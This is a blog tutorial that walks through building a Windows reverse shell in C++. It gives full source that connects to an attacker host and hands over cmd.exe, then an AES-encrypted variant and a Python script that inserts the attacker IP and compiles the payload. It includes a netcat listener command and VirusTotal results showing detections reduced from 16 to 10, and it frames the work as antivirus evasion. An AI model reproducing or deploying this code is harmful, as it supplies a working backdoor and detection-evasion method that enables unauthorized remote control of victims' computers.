Simple C++ reverse shell for windows
﷽
Hello, cybersecurity enthusiasts and white hackers!

This post is a practical case for educational purpose only.
When working on one of my projects on github, I was advised to look towards AES encryption. The Advanced Encryption Standard (AES) is the first and only publicly accessible cipher approved by the US National Security Agency (NSA) for protecting top secret information. AES was first called Rijndael after its two developers, Belgian cryptographers Vincent Rijmen and Joan Daemen. Used in WPA2, SSL/TLS and many other protocols where privacy and speed are important.
This post is not intended to delve into cryptography, you just need to know what encryption is and what a reverse shell is.
The following illustration shows how symmetric key encryption works:

For a deeper understanding of cryptography, you can read a free book from a Stanford University professor Dan Boneh: book
And what is reverse shell I wrote here
So, let’s go to code a simple reverse shell for windows, and try AES encryption in action. The pseudo code of a windows shell is:
- Init socket library via WSAStartup call
- Create socket
- Connect socket a remote host, port (attacker’s host)
- start cmd.exe
/*
shell.cpp
author: @cocomelonc
windows reverse shell without any encryption/encoding
*/
#include <winsock2.h>
#include <stdio.h>
#pragma comment(lib, "w2_32")
WSADATA wsaData;
SOCKET wSock;
struct sockaddr_in hax;
STARTUPINFO sui;
PROCESS_INFORMATION pi;
int main(int argc, char* argv[])
{
// listener ip, port on attacker's machine
char *ip = "127.0.0.1";
short port = 4444;
// init socket lib
WSAStartup(MAKEWORD(2, 2), &wsaData);
// create socket
wSock = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, (unsigned int)NULL, (unsigned int)NULL);
hax.sin_family = AF_INET;
hax.sin_port = htons(port);
hax.sin_addr.s_addr = inet_addr(ip);
// connect to remote host
WSAConnect(wSock, (SOCKADDR*)&hax, sizeof(hax), NULL, NULL, NULL, NULL);
memset(&sui, 0, sizeof(sui));
sui.cb = sizeof(sui);
sui.dwFlags = STARTF_USESTDHANDLES;
sui.hStdInput = sui.hStdOutput = sui.hStdError = (HANDLE) wSock;
// start cmd.exe with redirected streams
CreateProcess(NULL, "cmd.exe", NULL, NULL, TRUE, 0, NULL, NULL, &sui, &pi);
exit(0);
}
Let’s go to examine first lines:

And we use the Winsock API by including the Winsock 2 header files.
And by MSDN documentation minimal winsock application is:
#include <winsock2.h>
#include <ws2tcpip.h>
#include <stdio.h>
#pragma comment(lib, "Ws2_32.lib")
int main() {
return 0;
}
and then the WSAStartup function initiates use of the Winsock DLL by a process:

then create socket and connect to remote host:

then we fills memory area, and setting windows properties via STARTUPINFO structure (sui):

because then the CreateProcess function takes a pointer to a STARTUPINFO structure as one of its parameters.

Let’s go to update attacker’s IP address:

and compile our shell:
i686-w64-mingw32-g++ shell.cpp -o shell.exe -lws2_32 -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive >/dev/null 2>&1

Let’s go to check!
Prepare listener with netcat:
nc -lvp 4444

and then run shell from our victim’s machine (in my case Windows 7 x64):
.\shell.exe

as you can see, everything is work fine. So basically this is how you can create your reverse shell for windows machine without encryption.
But, there is a caveat. If we upload our shell.exe to virustotal:

https://www.virustotal.com/gui/file/65630475fcf4c6c3c938dfc12e10aca34ebe41237f27e824ccc17652a4a74bfd
So, 16 of of 66 AV engines detect our file as malicious. Because de facto our shell.exe file is malware.
Let’s go to try to reduce the number of AV engines that will detect our malware.
For this we try encrypt our command cmd.exe string. For simplicity, we use AES encryption for our case.
Let’s take a look at how to use AES to encrypt and decrypt our command string.
Update our simple reverse shell code:
/*
shell-aes.cpp
author: @cocomelonc
windows reverse shell with AES encryption example
*/
#include <winsock2.h>
#include <stdio.h>
#include <iostream>
#include <wincrypt.h>
#pragma comment(lib, "w2_32")
#pragma comment (lib, "crypt32.lib")
#pragma comment (lib, "advapi32")
WSADATA wsaData;
SOCKET wSock;
struct sockaddr_in hax;
STARTUPINFO sui;
PROCESS_INFORMATION pi;
// encrypted command cmd.exe (with AES)
unsigned char myCmd[] = { };
unsigned int myCmdL = sizeof(myCmd);
// AES key
unsigned char mySecretKey[] = { };
// AES decrypt
int AESDecrypt(char * data, unsigned int data_len, char * key, size_t keylen) {
HCRYPTPROV hProv;
HCRYPTHASH hHash;
HCRYPTKEY hKey;
if (!CryptAcquireContextW(&hProv, NULL, NULL, PROV_RSA_AES, CRYPT_VERIFYCONTEXT)){
return -1;
}
if (!CryptCreateHash(hProv, CALG_SHA_256, 0, 0, &hHash)){
return -1;
}
if (!CryptHashData(hHash, (BYTE*)key, (DWORD)keylen, 0)){
return -1;
}
if (!CryptDeriveKey(hProv, CALG_AES_256, hHash, 0,&hKey)){
return -1;
}
if (!CryptDecrypt(hKey, (HCRYPTHASH) NULL, 0, 0, data, &data_len)){
return -1;
}
CryptReleaseContext(hProv, 0);
CryptDestroyHash(hHash);
CryptDestroyKey(hKey);
return 0;
}
int main(int argc, char* argv[])
{
// decrypt command
AESDecrypt((char *) myCmd, myCmdL, mySecretKey, sizeof(mySecretKey));
// listener ip, port on attacker's machine
char *ip = "127.0.0.1";
short port = 4444;
// init socket lib
WSAStartup(MAKEWORD(2, 2), &wsaData);
// create socket
wSock = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, (unsigned int)NULL, (unsigned int)NULL);
hax.sin_family = AF_INET;
hax.sin_port = htons(port);
hax.sin_addr.s_addr = inet_addr(ip);
// connect to a attacker's host port
WSAConnect(wSock, (SOCKADDR*)&hax, sizeof(hax), NULL, NULL, NULL, NULL);
memset(&sui, 0, sizeof(sui));
sui.cb = sizeof(sui);
sui.dwFlags = STARTF_USESTDHANDLES;
sui.hStdInput = sui.hStdOutput = sui.hStdError = (HANDLE) wSock;
char command[8] = "";
snprintf( command, sizeof(command), "%s", myCmd);
// start cmd.exe (decrypted) with redirected streams
CreateProcess(NULL, command, NULL, NULL, TRUE, 0, NULL, NULL, &sui, &pi);
exit(0);
}
The only difference with our first simple implementation is - we add AES decrypt function, our secret key mySecretKey for decryption and myCmd for store our encrypted command:

and we add decryption line in our main function:

AES encrption is actually simple function, it’s a symmetric encryption, we can use it for encryption and decryption with the same key.
In our shell, myCmd should be encrypted with AES.
For that we create simple python script which encrypt cmd.exe and replace it in our C++ template (and replace attacker’s host address, port):
# shell-aes.py
# author: @cocomelonc
# windows reverse shell AES encryptor (only cmd.exe now)
import sys
import os
from Crypto.Cipher import AES
from os import urandom
import hashlib
def pad(s):
return s + (AES.block_size - len(s) % AES.block_size) * chr(AES.block_size - len(s) % AES.block_size)
def convert(data):
output_str = ""
for i in range(len(data)):
current = data[i]
ordd = lambda x: x if isinstance(x, int) else ord(x)
output_str += hex(ordd(current))
return output_str.split("0x")
def AESencrypt(plaintext, key):
k = hashlib.sha256(key).digest()
iv = 16 * '\x00'
plaintext = pad(plaintext)
cipher = AES.new(k, AES.MODE_CBC, iv.encode("UTF-8"))
ciphertext = cipher.encrypt(plaintext.encode("UTF-8"))
ciphertext, key = convert(ciphertext), convert(key)
ciphertext = '{' + (' 0x'.join(x + "," for x in ciphertext)).strip(",") + ' };'
key = '{' + (' 0x'.join(x + "," for x in key)).strip(",") + ' };'
return ciphertext, key
my_secret_key = urandom(16)
ip, port = "10.9.1.6", "4444"
## process cmd.exe
plaintext = "cmd.exe"
ciphertext, key = AESencrypt(plaintext, my_secret_key)
## open and replace our payload in C++ code
tmp = open("shell-aes.cpp", "rt")
data = tmp.read()
data = data.replace('unsigned char myCmd[] = { };', 'unsigned char myCmd[] = ' + ciphertext)
data = data.replace('unsigned char mySecretKey[] = { };', 'unsigned char mySecretKey[] = ' + key)
data = data.replace('char *ip = "127.0.0.1";', 'char *ip = "' + ip + '";')
data = data.replace('short port = 4444;', 'short port = ' + port + ';')
tmp.close()
tmp = open("shell3.cpp", "w+")
tmp.write(data)
tmp.close()
## compile
try:
cmd = "i686-w64-mingw32-g++ shell3.cpp -o shell.exe -lws2_32 -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive >/dev/null 2>&1"
os.system(cmd)
os.remove("./shell3.cpp")
except Exception as e:
print ("error compiling malware template :(")
print (str(e))
sys.exit()
else:
print (cmd)
print ("successfully compiled :)")
and this function (1) takes a key which is randomized (16 bytes random string) (2), and the key is then transform into the SHA256 hash and then it is used as a key for encrypting plaintext.

So, update attacker’s IP address and run python script:
python3 enc-aes.py

Let’s check. Prepare listener on attacker’s machine and run our new shell from victim’s machine:

Let’s go to upload our new shell.exe with encrypted command to Virustotal (15.09.2021):

https://www.virustotal.com/gui/file/4c8248592d03d3041af50448a3ed3e9020f38721d9b55cee5d62cb7ba2f69ba8
As you can see, we have reduced the number of AV engines which detect our malware from 16 to 10
If we want, for better result, we can combine command encryption with random key and obfuscate functions like CreateProcess. My post about function call obfuscation.
This is not the only case to use of cryptography in red team scenarios. Cryptography is such a science, and it is very ancient and very complex. Historically, the main purpose of cryptography is to ensure confidentiality i.e. protection of information from unauthorized persons. Cryptography in the “bad” hands (black hackers, APT groups) can be very damaging. For example, also cryptography and encryption is often used in ransomware in many APT-attacks.
I think I will write in another post more about APT attacks and ransomware.
I think this post will be useful both for red teamers to bypass anti-virus protection and for the blue teams to analyze malware.
Thanks for your time, and good bye!
PS. All drawings and screenshots are mine




